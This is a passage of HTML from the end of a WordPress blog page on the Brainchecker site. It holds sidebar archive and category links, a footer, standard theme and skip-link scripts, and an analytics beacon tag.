	<li><a href='https://www.brainchecker.in/blog/2020/05/'>May 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/06/'>June 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/05/'>May 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.brainchecker.in/blog/2018/12/'>December 2018</a></li>
	<li><a href='https://www.brainchecker.in/blog/2018/11/'>November 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-303"><a href="https://www.brainchecker.in/blog/category/assessment/">Assessment</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.brainchecker.in/blog/category/careers/">Careers</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.brainchecker.in/blog/category/corporate/">Corporate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.brainchecker.in/blog/category/daily-quotes/">Daily Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.brainchecker.in/blog/category/early-childhood-education/">Early Childhood Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.brainchecker.in/blog/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.brainchecker.in/blog/category/general/">General</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.brainchecker.in/blog/category/health/">Health</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
		<div class="clear"></div>

		<div id="site-bottom" class="container clear">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.brainchecker.in/blog">Brainchecker</a> - Theme by <a href="https://www.happythemes.com/" target="_blank">HappyThemes</a>

			
			</div><!-- .site-info -->

				

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->


	<div id="back-top">
		<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
	</div>




<script type="text/javascript">

	(function($){ //Sticky Header ~ Search ~ Menu

	    $(document).ready(function(){

	        "use strict"; 
	        

			$(window).scroll(function() {
			    if ($(this).scrollTop() > 230) {
			        $('.site-header').addClass('stickytop');
			        $('.header-space').css('display', 'block'); 
			    }
			    else {
			        $('.site-header').removeClass('stickytop');
			        $('.header-space').css('display', 'none'); 
			    }
			});

	    });

	})(jQuery);

</script>




		<style id="skip-link-styles">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
		<script>
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			parentEl,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		parentEl = document.querySelector( '.wp-site-blocks' ) || document.body,

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		parentEl.insertAdjacentElement( 'afterbegin', skipLink );
	}() );
	</script>
	<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/js/superfish.js?ver=5.7.12" id='superfish-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/js/jquery.slicknav.min.js?ver=5.7.12" id='slicknav-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/js/modernizr.min.js?ver=5.7.12" id='modernizr-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/js/html5.js?ver=5.7.12" id='html5-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-includes/js/clipboard.min.js?ver=5.7.12" id='clipboard-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/js/jquery.modal.min.js?ver=5.7.12" id='modal-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/js/jquery.custom.js?ver=20170228" id='custom-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-includes/js/wp-embed.min.js?ver=5.7.12" id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4423026f3ee541889f4b063e3801cb16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

